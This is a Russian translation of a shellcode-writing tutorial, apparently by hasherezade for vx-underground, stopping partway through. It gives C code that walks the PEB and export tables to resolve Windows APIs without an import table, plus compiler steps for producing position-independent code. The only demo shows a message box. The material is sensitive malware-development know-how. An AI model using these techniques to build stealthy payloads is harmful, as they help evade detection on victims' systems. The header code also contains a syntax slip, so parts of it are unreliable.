tags: windows — malware
Путь от проекта на Си и ассемблера, к шеллкоду
Оригинал
От hasherezade для @vxunderground
Отдельное спасибо Duchy за проверку материала
Содержание
-
Введение
-
Предыдущие работы и мотивация
-
Шеллкод — основные принципы
-
Базонезависимый код
-
Вызов API без таблицы импорта
-
Подведение итогов заголовочный файл
-
Написание и компиляция ассемблерного кода
-
Компиляция Си проекта — шаг за шагом
-
Путь от Си проекта к шеллкоду
-
Основная идея
-
Подготовка Си проекта
-
Рефакторинг ассемблерного кода
-
Расширенный пример — сервер
-
Сборка
-
Запуск
-
Тестирование
-
Вывод
Введение
Авторы малвари (как и разработчики эксплоитов) часто используют в своей работе куски самостоятельного, базонезависимого кода, называемые шеллкод. Такой код можно легко внедрять в любые подходящие места в памяти и сразу же исполнять — без необходимости во внешних загрузчиках. Хотя шеллкоды дают много преимуществ исследователям (и авторам малвари), создавать их очень нудно. Шеллкоды должны подчиняться большому количеству правил, в отличие от того, что сгенерировал компилятор. Поэтому, обычно люди пишут их на языке ассемблера, чтобы контролировать конечный результат.
Создание шеллкодов на языке ассемблера — это самый правильный путь, но и в то же время скучный и на нем легко ошибиться. Поэтому разные исследователи придумывают идеи упрощения данного процесса, заручившись поддержкой компилятора Си, вместо ручного создания. В этой статье я поделюсь своим опытом и методами, для создания шеллкодов.
Чтобы статья была полезна начинающим, я подробно расскажу об известных техниках создания шеллкодов. В первой части, я покажу общие принципы, которым должен следовать шеллкод и причины этого. Затем, я покажу примеры таких шеллкодов.
С продемонстрированной техникой, мы сможем избежать самостоятельного написания ассемблерного кода и в то же время сможем с уверенностью редактировать сгенерированный. Мы избавим процесс от рутины, но не потеряем при этом преимуществ.
Предыдущие работы и мотивация
Идея создания шеллкодов из Си кода не нова.
В книге 2012 года “The Rootkit Arsenal — Second Edition”, автор Bill Blunden, рассказывает о своем способе создания шеллкодов из Си кода (Глава 10: Building Shellcode in C). Похожий метод был описан Matt Graeber (Mattifestation) в статье “Writing Optimized Windows Shellcode in C”. В обоих случаях, шеллкоды создавались непосредственно из Си кода и идея заключалась в изменении настроек компилятора, для создания PE файла, из которого можно вытащить конкретный кусок кода.
В этих способах мне не хватает преимуществ, который имеет шеллкод, написанный вручную. Используя эти способы, мы получаем лишь готовый код и не имеем контроля над сгенерированным ассемблерным кодом, а также лишаемся возможности его менять.
Я искала метод, который берет лучшее из обоих миров: позволяет избежать утомительное написание ассемблерного кода и использует автоматическую генерацию.
Шеллкод — основные принципы
В случае с PE форматом, мы просто пишем код и не заботимся о том, как он будет загружен: загрузчик Windows сделает все за нас. Но это не так, при написании шеллкода. Мы не можем надеяться на PE формат и загрузчик:
- Отсутствуют секции
- Отсутствует таблица импорта/перемещений
У нас есть только сам код…
Обзор самых важных отличий между PE и шеллкодом:
| Особенность | PE файл | Шеллкод |
| Загрузка | с помощью загрузчика Windows; запуск EXE создает новый процесс | Можно настроить; должен находится в существующем процессе (через внедрение кода + внедрение в поток), или расположен в существующем PE (в случае вируса) |
| Структура | Секции с правами доступа, которые содержат код, данные, ресурсы, … | Находится полностью в памяти (права могут быть на чтение, запись, исполнение) |
| Адрес по которому загружается | Определяется таблицей перемещений, устанавливается загрузчиком Windows | Можно настроить, базонезависим |
| Доступ к API (таблица импорта) | Определяется таблицей импорта, устанавливается загрузчиком Windows | Можно настроить: получить импорты из PEB; без таблицы импорта (или с ее упрощенной версией) |
Базонезависимый код
В PE файлах есть таблица перемещений, которая используется загрузчиком Windows, для изменения всех адресов, относительно базового адреса, по которому файл был загружен в память. Это происходит автоматически во время выполнения.
Для шеллкода у нас нет такой фичи, поэтому нам надо писать код, не требующий корректировки адресов. Такой код называется базонезависимым.
Предположим, что одним из шагов создания шеллкода будет создание PE, чья кодовая секция будет полностью базонезависима. Для этого нам запрещено использовать любой адрес, который ссылается на данные из других секций. Если надо использовать строки или другие структуры, мы должны их прописать прямо в коде.
Вызов API без таблицы импорта
В PE файле, все вызовы API, в коде, прописаны в таблице импорта. Таблица импорта создается компоновщиком (linker, программа, собирающая объектные файлы в один исполняемый — прим.пер.). Далее, она заполняется загрузчиком, во время выполнения. Все происходит, как обычно.
В шеллкоде, мы не можем обращаться к таблице импорта, поэтому надо заботиться о вызовах функций самим.
Чтобы получить доступ к API (имеется в виду Windows API — прим.пер.) из шеллкода, мы воспользуемся PEB (Process Environment Block — одна из системных структур, которая создается в ходе работы процесса). Как только шеллкод попадает внутрь процесса, мы получаем PEB и используем ее для поиска DLL, загруженных в адресное пространство этого процесса. Мы получаем доступ к Ntdll.dll или Kernel32.dll для доступа к остальным импортам. Ntdll.dll загружается в каждый процесс, в самом начале его создания. Kernel32.dll загружается в большинство процессов, на этапе инициализации — поэтому предположим, что она есть в интересующем нас процессе. Как только мы получим любую из DLL, мы используем их для загрузки других.
Общий алгоритм получения импортов, для шеллкода:
- Получить адрес PEB

- Через PEB->Ldr->InMemoryOrderModuleList, найти:
- kernel32.dll (в большинство процессов загружен по умолчанию)
- или ntdll.dll (если мы хотим использовать более низкоуровневую альтернативу)
- Проходимся по таблице экспорта kernel32.dll (или ntdll), для поиска адресов:
- kernel32.LoadLibraryA (а по сути: ntdll.LdrLoadDLL)
- kernel32.GetProcAddress (а по сути: ntdll.LdrGetProcedureAddress)
- Используем LoadLibraryA (или LdrLoadDll) для загрузки необходимых DLL
- Используем GetProcAddress (или LdrGetProcedureAddress) для получения нужных функций
Получение PEB
К счастью, PEB можно получить кодом на чистом языке ассемблера. Указатель на PEB — это поле в другой структуре: TEB (Thread Environment Block).

В 32 битной системе, указатель на TEB находится в сегментном регистре FS (GS в 64 битном).
| разрядность процесса | 32 бита | 64 бита |
| указатель на TEB | регистр FS | регистр GS |
| отступ до PEB в TEB | 0x30 | 0x60 |
Чтобы получить PEB в ассемблерном коде, нам надо лишь получить поле по определенному отступу, относительно сегментного регистра, указывающего на TEB. Пример на Си:
    PPEB peb = NULL;
#if defined(_WIN64)
    peb = (PPEB)__readgsqword(0x60);
#else
    peb = (PPEB)__readfsdword(0x30);
#endif
Ищем DLL в PEB
Одно из полей PEB — это связный список всех DLL, загруженных в память процесса:

Мы проходимся по списку, пока не найдем нужную DLL
Нам нужна DLL, которая поможет найти другие API для импорта. Мы можем это сделать с помощью Kernel32.dll (или Ntdll.dll, но с Kernel32 удобнее).
Весь процесс получения DLL по имени:
#include <Windows.h>

#ifndef __NTDLL_H__

#ifndef TO_LOWERCASE
#define TO_LOWERCASE(out, c1) (out = (c1 <= 'Z' && c1 >= 'A') ? c1 = (c1 - 'A') + 'a': c1)
#endif

typedef struct _UNICODE_STRING
{
    USHORT Length;
    USHORT MaximumLength;
    PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;
typedef struct _PEB_LDR_DATA
{
    ULONG Length;
    BOOLEAN Initialized;
    HANDLE SsHandle;
    LIST_ENTRY InLoadOrderModuleList;
    LIST_ENTRY InMemoryOrderModuleList;
    LIST_ENTRY InInitializationOrderModuleList;
    PVOID EntryInProgress;
} PEB_LDR_DATA, * PPEB_LDR_DATA;
// здесь мы не хотим использовать импортируемые функции из сторонних библиотек

typedef struct _LDR_DATA_TABLE_ENTRY
{
    LIST_ENTRY InLoadOrderModuleList;
    LIST_ENTRY InMemoryOrderModuleList;
    LIST_ENTRY InInitializationOrderModuleList;
    void* BaseAddress;
    void* EntryPoint;
    ULONG SizeOfImage;
    UNICODE_STRING FullDllName;
    UNICODE_STRING BaseDllName;
    ULONG Flags;
    SHORT LoadCount;
    SHORT TlsIndex;
    HANDLE SectionHandle;
    ULONG CheckSum;
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, * PLDR_DATA_TABLE_ENTRY;

typedef struct _PEB
{
    BOOLEAN InheritedAddressSpace;
    BOOLEAN ReadImageFileExecOptions;
    BOOLEAN BeingDebugged;
    BOOLEAN SpareBool;
    HANDLE Mutant;
    PVOID ImageBaseAddress;
    PPEB_LDR_DATA Ldr;
    // [...] это фрагмент, остальные элементы располагаются тут
} PEB, * PPEB;

#endif //__NTDLL_H__
inline LPVOID get_module_by_name(WCHAR* module_name)
{
    PPEB peb = NULL;
#if defined(_WIN64)
    peb = (PPEB)__readgsqword(0x60);
#else
    peb = (PPEB)__readfsdword(0x30);
#endif
    PPEB_LDR_DATA ldr = peb->Ldr;
    LIST_ENTRY list = ldr->InLoadOrderModuleList;

    PLDR_DATA_TABLE_ENTRY Flink = *((PLDR_DATA_TABLE_ENTRY*)(&list));
    PLDR_DATA_TABLE_ENTRY curr_module = Flink;

    while (curr_module != NULL && curr_module->BaseAddress != NULL) {
    if (curr_module->BaseDllName.Buffer == NULL) continue;
    WCHAR* curr_name = curr_module->BaseDllName.Buffer;

    size_t i = 0;
    for (i = 0; module_name[i] != 0 && curr_name[i] != 0; i++) {
        WCHAR c1, c2;
        TO_LOWERCASE(c1, module_name[i]);
        TO_LOWERCASE(c2, curr_name[i]);
        if (c1 != c2) break;
    }
    if (module_name[i] == 0 && curr_name[i] == 0) {
        //найден
        return curr_module->BaseAddress;
    }
    // не найден, пробуем следующий:
    curr_module = (PLDR_DATA_TABLE_ENTRY)curr_module->InLoadOrderModuleList.Flink;
    }
    return NULL;
}
Поиск по экспортам
После получения адреса Kernel32.dll, нам все еще требуется получить адреса функций: LoadLibraryA и GetProcAddress. Мы сделаем это при помощи поиска по таблице экспорта.
Для начала нам надо ее получить из Data Directory в найденной DLL. Затем мы проходим по всем именам экспортированных функций, пока не найдем нужное имя. Мы достаем RVA (relative virtual address — относительный виртуальный адрес — прим.пер.), относящийся к этому имени, и добавляем к базовому адресу, для получения абсолютного адреса (VA).
Функция поиска по экспортам:
inline LPVOID get_func_by_name(LPVOID module, char* func_name)
{
    IMAGE_DOS_HEADER* idh = (IMAGE_DOS_HEADER*)module;
    if (idh->e_magic != IMAGE_DOS_SIGNATURE) {
        return NULL;
    }
    IMAGE_NT_HEADERS* nt_headers = (IMAGE_NT_HEADERS*)((BYTE*)module + idh->e_lfanew);
    IMAGE_DATA_DIRECTORY* exportsDir = &(nt_headers->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT]);
    if (exportsDir->VirtualAddress == NULL) {
        return NULL;
    }
    DWORD expAddr = exportsDir->VirtualAddress;
    IMAGE_EXPORT_DIRECTORY* exp = (IMAGE_EXPORT_DIRECTORY*)(expAddr + (ULONG_PTR)module);
    SIZE_T namesCount = exp->NumberOfNames;
    DWORD funcsListRVA = exp->AddressOfFunctions;
    DWORD funcNamesListRVA = exp->AddressOfNames;
    DWORD namesOrdsListRVA = exp->AddressOfNameOrdinals;
    // цикл по именам:
    for (SIZE_T i = 0; i < namesCount; i++) {
        DWORD* nameRVA = (DWORD*)(funcNamesListRVA + (BYTE*)module + i * sizeof(DWORD));
        WORD* nameIndex = (WORD*)(namesOrdsListRVA + (BYTE*)module + i * sizeof(WORD));
        DWORD* funcRVA = (DWORD*)(funcsListRVA + (BYTE*)module + (*nameIndex) * sizeof(DWORD));
        LPSTR curr_name = (LPSTR)(*nameRVA + (BYTE*)module);
        size_t k = 0;
        for (k = 0; func_name[k] != 0 && curr_name[k] != 0; k++) {
            if (func_name[k] != curr_name[k])
                break;
        }
        if (func_name[k] == 0 && curr_name[k] == 0) {
            // найден
            return (BYTE*)module + (*funcRVA);
        }
    }
    return NULL;
}
Подведение итогов заголовочный файл
Мы соберем весь код выше в заголовочный файл peb_lookup.h (доступен здесь), который можно включить в проект.
#pragma once
#include < Windows.h >
#ifndef __NTDLL_H__
#ifndef TO_LOWERCASE
#define TO_LOWERCASE(out, c1) (out = (c1 <= 'Z' && c1 >= 'A') ? c1 = (c1 - 'A') + 'a' : c1)
#endif
typedef struct _UNICODE_STRING {
    USHORT Length;
    USHORT MaximumLength;
    PWSTR Buffer;
} UNICODE_STRING, *PUNICODE_STRING;
typedef struct _PEB_LDR_DATA {
    ULONG Length;
    BOOLEAN Initialized;
    HANDLE SsHandle;
    LIST_ENTRY InLoadOrderModuleList;
    LIST_ENTRY InMemoryOrderModuleList;
    LIST_ENTRY InInitializationOrderModuleList;
    PVOID EntryInProgress;
} PEB_LDR_DATA, *PPEB_LDR_DATA;
// мы не хотим использовать функции из сторонних библиотек
typedef struct _LDR_DATA_TABLE_ENTRY {
    LIST_ENTRY InLoadOrderModuleList;
    LIST_ENTRY InMemoryOrderModuleList;
    LIST_ENTRY InInitializationOrderModuleList;
    void* BaseAddress;
    void* EntryPoint;
    ULONG SizeOfImage;
    UNICODE_STRING FullDllName;
    UNICODE_STRING BaseDllName;
    ULONG Flags;
    SHORT LoadCount;
    SHORT TlsIndex;
    HANDLE SectionHandle;
    ULONG CheckSum;
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;
typedef struct _PEB {
    BOOLEAN InheritedAddressSpace;
    BOOLEAN ReadImageFileExecOptions;
    BOOLEAN BeingDebugged;
    BOOLEAN SpareBool;
    HANDLE Mutant;
    PVOID ImageBaseAddress;
    PPEB_LDR_DATA Ldr;
    // [...] это фрагмент, остальные элементы располагаются здесь
} PEB, *PPEB;
#endif //__NTDLL_H__

inline LPVOID
get_module_by_name(WCHAR* module_name)
{
    PPEB peb = NULL;
#if defined(_WIN64)
    peb = (PPEB)__readgsqword(0x60);
#else
    peb = (PPEB)__readfsdword(0x30);
#endif
    PPEB_LDR_DATA ldr = peb->Ldr;
    LIST_ENTRY list = ldr->InLoadOrderModuleList;
    PLDR_DATA_TABLE_ENTRY Flink = *((PLDR_DATA_TABLE_ENTRY*)(&list));
    PLDR_DATA_TABLE_ENTRY curr_module = Flink;
    while (curr_module != NULL && curr_module->BaseAddress != NULL) {
        if (curr_module->BaseDllName.Buffer == NULL)
            continue;
        WCHAR* curr_name = curr_module->BaseDllName.Buffer;
        size_t i = 0;
        for (i = 0; module_name[i] != 0 && curr_name[i] != 0; i++) {
            WCHAR c1, c2;
            TO_LOWERCASE(c1, module_name[i]);
            TO_LOWERCASE(c2, curr_name[i]);
            if (c1 != c2)
                break;
        }
        if (module_name[i] == 0 && curr_name[i] == 0) {
            //найден
            return curr_module->BaseAddress;
        }
        // не найден, ищем дальше:
        curr_module = (PLDR_DATA_TABLE_ENTRY)curr_module->InLoadOrderModuleList.Flink;
    }
    return NULL;
}

inline LPVOID get_func_by_name(LPVOID module, char* func_name)
{
    IMAGE_DOS_HEADER* idh = (IMAGE_DOS_HEADER*)module;
    if (idh->e_magic != IMAGE_DOS_SIGNATURE) {
        return NULL;
    }
    IMAGE_NT_HEADERS* nt_headers = (IMAGE_NT_HEADERS*)((BYTE*)module + idh->e_lfanew);
    IMAGE_DATA_DIRECTORY* exportsDir = &(nt_headers->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT]);
    if (exportsDir->VirtualAddress == NULL) {
        return NULL;
    }
    DWORD expAddr = exportsDir->VirtualAddress;
    IMAGE_EXPORT_DIRECTORY* exp = (IMAGE_EXPORT_DIRECTORY*)(expAddr + (ULONG_PTR)module);
    SIZE_T namesCount = exp->NumberOfNames;
    DWORD funcsListRVA = exp->AddressOfFunctions;
    DWORD funcNamesListRVA = exp->AddressOfNames;
    DWORD namesOrdsListRVA = exp->AddressOfNameOrdinals

    //цикл по именам:

    for (SIZE_T i = 0; i < namesCount; i++)
    {
        DWORD* nameRVA = (DWORD*)(funcNamesListRVA + (BYTE*)module + i * sizeof(DWORD));
        WORD* nameIndex = (WORD*)(namesOrdsListRVA + (BYTE*)module + i * sizeof(WORD));
        DWORD* funcRVA = (DWORD*)(funcsListRVA + (BYTE*)module + (*nameIndex) * sizeof(DWORD));
        LPSTR curr_name = (LPSTR)(*nameRVA + (BYTE*)module);
        size_t k = 0;
        for (k = 0; func_name[k] != 0 && curr_name[k] != 0; k++) {
            if (func_name[k] != curr_name[k])
                break;
        }
        if (func_name[k] == 0 && curr_name[k] == 0) {
            //найден
            return (BYTE*)module + (*funcRVA);
        }
    }
    return NULL;
}
Написание и компиляция ассемблерного кода
Как было сказано ранее, обычно шеллкоды пишут на языке ассемблера.
Когда мы пишем ассемблерный код, мы должны выбрать ассемблер, для компиляции. Выбор определяет разницу в используемом синтаксисе.
Самый популярный ассемблер для Windows — MASM, который является частью Visual Studio и представлен в двух версиях: 32 битной (ml.exe) и 64 битной (ml64.exe). Результат генерируемый MASM — это объектный файл, который можно скомпоновать в PE. Предположим, что у нас есть простой код, написанный на 32 битном MASM, показывающий MessageBox:
.386
.model flat

extern _MessageBoxA@16:near
extern _ExitProcess@4:near

.data
msg_title db "Demo!", 0
msg_content db "Hello World!", 0

.code
main proc
                push 0
                push 0
                push offset msg_title
                push offset msg_content
                push 0
                call _MessageBoxA@16
                push 0
                call _ExitProcess@4
main endp
end
Компилировать будем командой:
Теперь скомпануем стандартным компоновщиком Visual Studio:
link demo32.obj /subsystem:console /defaultlib:kernel32.lib /defaultlib:user32.lib /entry:main /out:demo32_masm.exe
Иногда можно компоновать и компилировать одновременно:
MASM — это стандартный ассемблер для Windows. Хотя, самый популярный выбор для создания шеллкодов: YASM (преемник NASM). Он бесплатен и подходит для всех платформ. На нем можно создать PE файл, как и на MASM. Синтаксис YASM немного отличается. Перепишем пример на 32 битный YASM:
bits 32
extern _MessageBoxA@16:proc
extern _ExitProcess@4:proc

msg_title db "Demo!", 0
msg_content db "Hello World!", 0
global main

main:
           push 0
           push 0
           push msg_title
           push msg_content
           push 0
           call _MessageBoxA@16
           push 0
           call _ExitProcess@4
Компилируем:
yasm -f win32 demo32.asm -o demo32.obj
Как и для MASM кода, используем компоновщик Visual Studio (или любой другой на выбор):
link demo32.obj /defaultlib:user32.lib /defaultlib:kernel32.lib /subsystem:windows /entry:main /out:demo32_yasm.exe
В отличие от MASM, YASM можно использовать для компиляции кода в бинарник, а не в объектный файл. Тем самым мы получаем готовый буфер с шеллкодом. Пример компиляции в бинарник:
Помните, что ни один из вышеприведенных примеров не может быть скомпилирован в шеллкод, потому что у них существуют внешние зависимости, что противоречит принципам написания шеллкодов. Но примеры можно изменить, удалив зависимости.
Метод в статье использует MASM. Причина такого решения проста: если мы генерируем ассемблерный код из Си файла, с помощью компилятора Visual Studio, то он будет иметь MASM синтаксис. YASM же не позволит напрямую получить шеллкод, придется вручную вырезать его из PE. Как мы увидим, хотя это может показаться незначительным неудобством, у него есть свои плюсы, такие как упрощение тестирования.
Компиляция Си проекта — шаг за шагом
Сегодня, программисты компилируют код, используя IDE (например Visual Studio), которая скрывает детали этого процесса. Мы просто пишем код, компилируем, компонуем и всё. По умолчанию, в конце получаем PE файл: формат исполняемого файла Windows.
Иногда полезно разделить процесс на шаги, для большего контроля.
Давайте вспомним как на концептуальном уровне выглядит компиляция С/С++ кода:

Теперь сравним с процессом создания программы из ассемблерного кода:
Как мы видим, компиляция кода из высокоуровневого языка отличается только в начале. Также, при компиляции Си кода, на одном из шагов генерируется ассемблерный код. Это довольно интересно, так как вместо написания вручную, мы можем написать код на Си и попросить компилятор дать нам ассемблерный код. Затем, нам останется только модифицировать его для соблюдения принципов шеллкодирования. Подробнее об этом в следующих главах.
У нас есть следующий код:
#include <Windows.h>
int main()
{
    const char msg_title[] = "Demo!";
    const char msg_content[] = "Hello World!";
    MessageBoxA(0, msg_title, msg_content, MB_OK);
    ExitProcess(0);
}
Давайте вызовем компилятор и компоновщик Visual Studio из командной строки, а не из IDE. Мы можем это сделать выбрав “VS Native Tools Command Prompt”. Затем перейти в директорию с нашим кодом.
Разрядность бинарника (32 или 64 бит) будет выбрана по умолчанию, в зависимости от версии выбранной командной строки.
Для компиляции используется cl.exe. Использование ключа /c компилирует код, но не компонует: в результате получается объектный файл (*.obj)
Затем, мы можем скомпоновать объектный файл при помощи стандартного компоновщика Visual Studio: link.exe. Иногда необходимо указать дополнительные библиотеки, с которыми должна компоноваться программа, или точку входа (если используется нестандартное имя). Пример компоновки:
link demo.obj /defaultlib:user32.lib /out:demo_cpp.exe
Несмотря на то что каждый шаг независим от предыдущего, вы можете использовать альтернативный компоновщик, вместо стандартного, например, для обфускации. Хороший пример — crinkler — упаковщик исполняемых файлов, в виде компоновщика, но это уже совсем другая история…
Если вы добавите ключ /FA, в дополнение к *.obj файлу, вы получите ассемблерный MASM код.
Далее вы можете скомпилировать сгенерированный файл в объектный, используя MASM:
Разделение этого процесса на шаги дает нам возможность манипулировать ассемблерным кодом и настраивать его под свои нужды, нежели писать все с нуля.
Путь от Си проекта к шеллкоду
Основная идея
Продемонстрированный метод создания шеллкодов имеет преимущества, так как мы можем скомпилировать Си код в ассемблерный. Он состоит из нескольких шагов:
- Подготовка Си проекта
- Рефакторинг проекта, для загрузки всех импортов, поиском по PEB (избавление от зависимости от таблицы импорта)
- Использование Си компилятора, для генерации ассемблерного кода:
cl /c /FA /GS- <file_name>.cpp
- Рефакторинг ассемблерного кода, для получения валидного шеллкода (избавление от оставшихся зависимостей, встроенные строки, переменные, …)
- Компиляция MASM:
- Компонование в валидный PE файл, проверка, запускается ли он корректно
- Дамп кодовой секции (например при помощи PE-bear) — это и есть наш шеллкод
Ассемблерный код, сгенерированный Си компилятором, не является 100% гарантированно правильным MASM кодом, потому что он в основном носит информационный характер. Поэтому иногда требуется ручное вмешательство.
Подготовка Си проекта
Когда мы подготавливаем Си проект, для получения шеллкода, мы должны следовать некоторым правилам: не использовать импорты напрямую (всегда получать их динамически, через PEB), не использовать статические библиотеки, использовать только локальные переменные (никаких глобальных или статических, иначе они будут хранится в разных секциях и нарушат базонезависимый код), использовать строки на стеке (или позже прописать их прямо в ассемблерном коде).
Для демонстрации идеи, мы будем использовать простой пример отображения MessageBox:
#include <Windows.h>
int main()
{
    MessageBoxW(0, L"Hello World!", L"Demo!", MB_OK);
    ExitProcess(0);
}
Подготовка импортов
Первым шагом нам надо получить доступ к вызову функций динамически. В проекте у нас два импорта: MessageBoxA из user32.dll и ExitProcess из kernel32.dll.
Обычно, если мы хотим импортировать их динамически, не включая в таблицу импорта, мы переписываем код вот так:
#include <Windows.h>
int main()
{
    LPVOID u32_dll = LoadLibraryA("user32.dll");
    int(WINAPI * _MessageBoxW)(
        _In_opt_ HWND hWnd,
        _In_opt_ LPCWSTR lpText,
        _In_opt_ LPCWSTR lpCaption,
        _In_ UINT uType)
        = (int(WINAPI*)(_In_opt_ HWND,
            _In_opt_ LPCWSTR,
            _In_opt_ LPCWSTR,
            _In_ UINT))GetProcAddress((HMODULE)u32_dll, "MessageBoxW");
    if (_MessageBoxW == NULL)
        return 4;
    _MessageBoxW(0, L"Hello World!", L"Demo!", MB_OK);
    return 0;
}
